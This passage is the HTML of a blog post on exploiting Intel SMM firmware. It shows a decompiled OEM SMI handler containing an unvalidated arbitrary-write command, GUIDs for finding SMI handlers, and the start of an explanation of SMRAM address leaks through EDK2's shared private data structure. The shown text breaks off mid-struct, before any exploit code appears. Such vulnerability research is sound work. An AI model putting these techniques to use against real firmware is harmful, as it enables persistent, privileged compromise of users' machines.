

<file: smm-part-2/index.html>
<!doctype html><html lang=en-us dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution | dro</title><link rel=canonical href=https://dro.github.io/smm-part-2/><meta property="og:title" content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><meta property="og:type" content="article"><meta property="og:url" content="https://dro.github.io/smm-part-2/"><meta name=twitter:card content="summary"><meta name=twitter:title content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><script type=application/ld+json>{"@context":"https://schema.org","@type":"Article","headline":"SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution","url":"https:\/\/dro.github.io\/smm-part-2\/","datePublished":"2026-08-18T00:00:00Z","dateModified":"2026-08-18T00:00:00Z","author":{"@type":"Person","name":"dro"}}</script><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><a class=post-logo-link href=/ aria-label=Home><img src=/images/bloglogo1.png alt></a><h1>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution</h1><p><figure><img src=/images/intel-smm-header.png alt loading=lazy></figure></p><details class=toc open><summary class=toc-title>Table of contents</summary><nav class=toc-content><nav id=TableOfContents><ol><li><a href=#introduction>Introduction</a></li><li><a href=#finding-a-bug-on-the-target>Finding a bug on the target</a></li><li><a href=#smram-address-leaks>SMRAM address leaks</a></li><li><a href=#finding-rop-gadgets>Finding ROP gadgets</a></li><li><a href=#finding-an-instruction-pointer-pivot>Finding an instruction pointer pivot</a></li><li><a href=#finding-a-stack-pointer-pivot>Finding a stack pointer pivot</a></li><li><a href=#finding-the-final-address-for-the-shellcode>Finding the final address for the shellcode</a></li><li><a href=#setting-up-the-final-poc>Setting up the final PoC</a></li><li><a href=#refining-the-chain-and-avoiding-smm-cpu-private-data-corruption>Refining the chain and avoiding SMM CPU private data corruption</a></li></ol></nav></nav></details><h2 id=introduction>Introduction</h2><p>The <a href=/smm-part-1/>previous part</a> of the series provided an overview of the functionality of Intel SMM and modern EDK2 exploit mitigations.
This part will focus on the development of a full exploit chain from a single arbitrary write on modern firmware with all default EDK2 mitigations/options enabled. We will cover building a ROP chain for the target, SMRAM address leaks, and multiple primitives that will help us build a full exploit PoC.</p><h2 id=finding-a-bug-on-the-target>Finding a bug on the target</h2><p>Initial triage of SMM targets consists mainly of trying to discover modules that register SMI handlers.
There aren&rsquo;t really many special tricks to this. Search the firmware for modules containing certain GUIDs and analyze each one.
Some helpful GUIDs to find initial modules to analyze:</p><ul><li>gEfiSmmSxDispatch2ProtocolGuid: <code>456d2859-a84b-4e47-a2ee-3276d886997d</code></li><li>gEfiSmmSwDispatch2ProtocolGuid: <code>18a3c6dc-5eea-48c8-a1c1-b53389f98999</code></li><li>gEfiSmmCommunicationProtocolGuid: <code>c68ed8e2-9dc6-4cbd-9d94-db65acc5c332</code></li><li>gEfiSmmCpuProtocolGuid: <code>eb346b97-975f-4a9f-8b22-f8e92bb3d569</code></li></ul><p>After analyzing tens of modules containing these GUIDs from the target, I found a version of <code>AmiSecFlash</code> containing some odd edits by an OEM. After analyzing the main SW SMI handler of the image, there is a fourth custom option that has been added to the main command dispatch switch case.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>SwSmiHandler</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>             <span class=n>DispatchHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CONST</span> <span class=n>VOID</span>             <span class=o>*</span><span class=n>Context</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>EFI_SMM_SW_CONTEXT</span> <span class=o>*</span><span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>UINTN</span>              <span class=o>*</span><span class=n>CommBufferSize</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>  <span class=n>CpuIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>UserBufferLo</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>UserBufferHi</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>   <span class=o>*</span><span class=n>UserBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>CpuIndex</span> <span class=o>=</span> <span class=n>CommBuffer</span><span class=o>-&gt;</span><span class=n>SwSmiCpuIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Status_0</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UserBufferHi</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UserBufferLo</span><span class=p>[</span><span class=mi>0</span><span class=p>]</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>CpuIndex</span> <span class=o>==</span> <span class=o>-</span><span class=mi>1</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=n>gEfiSmmCpuProtocol</span><span class=o>-&gt;</span><span class=nf>ReadSaveState</span> <span class=p>(</span><span class=n>gEfiSmmCpuProtocol</span><span class=p>,</span> <span class=mi>4</span><span class=p>,</span> <span class=n>EFI_SMM_SAVE_STATE_REGISTER_RBX</span><span class=p>,</span> <span class=n>CpuIndex</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>UserBufferLo</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>gEfiSmmCpuProtocol</span><span class=o>-&gt;</span><span class=nf>ReadSaveState</span> <span class=p>(</span><span class=n>gEfiSmmCpuProtocol</span><span class=p>,</span> <span class=mi>4</span><span class=p>,</span> <span class=n>EFI_SMM_SAVE_STATE_REGISTER_RCX</span><span class=p>,</span> <span class=n>CpuIndex</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>UserBufferHi</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>UserBuffer</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span><span class=o>*</span><span class=p>)(</span><span class=n>UserBufferLo</span> <span class=o>+</span> <span class=p>(</span><span class=n>UINT64</span><span class=p>)(</span><span class=n>UserBufferHi</span> <span class=o>&lt;&lt;</span> <span class=mi>32</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>switch</span> <span class=p>(</span><span class=n>CommBuffer</span><span class=o>-&gt;</span><span class=n>CommandPort</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>case</span> <span class=mh>0x1Du</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=nf>SMI__LoadFwImage</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>case</span> <span class=mh>0x1Eu</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=nf>SMI__GetFlashPolicy</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>case</span> <span class=mh>0x1Fu</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=nf>SMI__SetFlashMethod</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>default</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span><span class=n>CommBuffer</span><span class=o>-&gt;</span><span class=n>CommandPort</span> <span class=o>==</span> <span class=mh>0x88</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=nf>SMI__OemCommandArbitraryWriteFromFwVariable</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Looking into this custom fourth command, it&rsquo;s just very clearly a complete arbitrary write with no attempt at validation.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>SMI__OemCommandArbitraryWriteFromFwVariable</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT64</span> <span class=n>UserBuffer</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_GUID</span>   <span class=n>VendorGuid</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span>      <span class=n>Data</span><span class=p>[</span><span class=mh>0x1138</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>      <span class=n>DataSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>VendorGuid</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_GUID</span><span class=p>){</span> <span class=p>...</span> <span class=p>};</span>
</span></span><span class=line><span class=cl>  <span class=n>DataSize</span> <span class=o>=</span> <span class=mh>0x1124</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=n>gRT</span><span class=o>-&gt;</span><span class=nf>GetVariable</span> <span class=p>(</span><span class=sa>L</span><span class=s>&#34;Redacted&#34;</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>VendorGuid</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>DataSize</span><span class=p>,</span> <span class=n>Data</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Status</span> <span class=o>&gt;=</span> <span class=mi>0</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=o>*</span><span class=p>(</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)(</span><span class=n>UserBuffer</span> <span class=o>+</span> <span class=mh>0x103</span><span class=p>)</span> <span class=o>=</span> <span class=o>*</span><span class=p>(</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>Data</span><span class=p>[</span><span class=mh>0x1116</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>We could have just created our own simple arbitrary write primitive in our lab, but I wanted to show that these kinds of simple and direct vulnerabilities do still exist. These vulnerabilities tend to present themselves much more frequently when OEMs and chains of third parties get involved. For reference, this was found in the firmware of my last workstation computer&rsquo;s motherboard. Also note that the returned <code>DataSize</code> isn&rsquo;t validated, and it is possible to leak one byte of uninitialized stack memory if the returned <code>DataSize</code> of the variable is less than or equal to 0x1116, but this is inconsequential compared to the arbitrary write.</p><h2 id=smram-address-leaks>SMRAM address leaks</h2><p>Despite not having true ASLR, having some kind of address leak is required for a reliable exploit. The layout in memory of the contents of SMRAM can still differ between multiple users of the exact same firmware, due to differences in the amount of RAM, processors, or anything else that may influence the size of certain allocations within SMRAM.</p><p>Thankfully, due to the design of SMM core in EDK2, there are easy and generic ways to leak the address of both the <code>PiSmmCore</code> module and the <code>PiSmmCpuDxeSmm</code>. Although these modules aren&rsquo;t the biggest, they are likely to contain almost every primitive or gadget you will need for the rest of the exploit, in part due to the low-level state management that these modules handle (interrupt handlers, entry/exit of SMM).</p><p>The first SMRAM address leak of the <code>PiSmmCore</code> image base and <code>SMST</code> structure comes from the private data structure of <code>PiSmmIpl</code> that is intentionally shared between DXE and SMM (<code>SMM_CORE_PRIVATE_DATA</code>).
One of the reasons that this private data structure is shared is to facilitate the passing of a communication buffer and size along to an SMI handler using the <code>EFI_SMM_COMMUNICATION_PROTOCOL</code> system, as well as to support the shared DXE/SMM driver system, and to allow the SMM IPL to pass along data when loading the SMM core. Taking a look at the structure, a few fields should immediately pop out to the reader:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=c1>/// Signature for the private structure shared between the SMM IPL and the SMM Core
</span></span></span><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=cp>#define SMM_CORE_PRIVATE_DATA_SIGNATURE SIGNATURE_32 (&#39;s&#39;, &#39;m&#39;, &#39;m&#39;, &#39;c&#39;)
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=c1>/// Private structure that is used to share information between the SMM IPL and
</span></span></span><span class=line><span class=cl><span class=c1>/// the SMM Core.  This structure is allocated from memory of type EfiRuntimeServicesData.
</span></span></span><span class=line><span class=cl><span class=c1>/// Since runtime memory types are converted to available memory when a legacy boot
</span></span></span><span class=line><span class=cl><span class=c1>/// is performed, the SMM Core must not access any fields of this structure if a legacy
</span></span></span><span class=line><span class=cl><span class=c1>/// boot is performed.  As a result, the SMM IPL must create an event notification
</span></span></span><span class=line><span class=cl><span class=c1>/// for the Legacy Boot event and notify the SMM Core that a legacy boot is being
</span></span></span><span class=line><span class=cl><span class=c1>/// performed.  The SMM Core can then use this information to filter accesses to
</span></span></span><span class=line><span class=cl><span class=c1>/// this structure.
</span></span></span><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                   <span class=n>Signature</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// The ImageHandle passed into the entry point of the SMM IPL.  This ImageHandle
</span></span></span><span class=line><span class=cl>  <span class=c1>/// is used by the SMM Core to fill in the ParentImageHandle field of the Loaded
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Image Protocol for each SMM Driver that is dispatched by the SMM Core.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_HANDLE</span>              <span class=n>SmmIplImageHandle</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// The number of SMRAM ranges passed from the SMM IPL to the SMM Core.  The SMM
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Core uses these ranges of SMRAM to initialize the SMM Core memory manager.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                   <span class=n>SmramRangeCount</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// A table of SMRAM ranges passed from the SMM IPL to the SMM Core.  The SMM
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Core uses these ranges of SMRAM to initialize the SMM Core memory manager.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMRAM_DESCRIPTOR</span>    <span class=o>*</span><span class=n>SmramRanges</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// The SMM Foundation Entry Point.  The SMM Core fills in this field when the
</span></span></span><span class=line><span class=cl>  <span class=c1>/// SMM Core is initialized.  The SMM IPL is responsible for registering this entry
</span></span></span><span class=line><span class=cl>  <span class=c1>/// point with the SMM Configuration Protocol.  The SMM Configuration Protocol may
</span></span></span><span class=line><span class=cl>  <span class=c1>/// not be available at the time the SMM IPL and SMM Core are started, so the SMM IPL
</span></span></span><span class=line><span class=cl>  <span class=c1>/// sets up a protocol notification on the SMM Configuration Protocol and registers
